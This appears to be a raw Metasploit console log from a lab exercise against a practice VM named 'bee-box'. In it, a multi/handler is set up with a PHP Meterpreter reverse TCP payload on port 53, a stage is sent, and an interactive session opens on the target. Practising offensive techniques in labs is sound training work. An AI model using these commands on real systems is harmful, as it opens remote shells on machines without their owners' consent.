 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.3.9
lhost => 192.168.3.9
msf exploit(handler) > set lport 53
lport => 53
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.3.9:53
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.3.10
[*] Meterpreter session 1 opened (192.168.3.9:53 -> 192.168.3.10:39544) at 2017-06-10 07:04:47 -0400
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : bee-box
OS          : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Meterpreter : php/linux
meterpreter >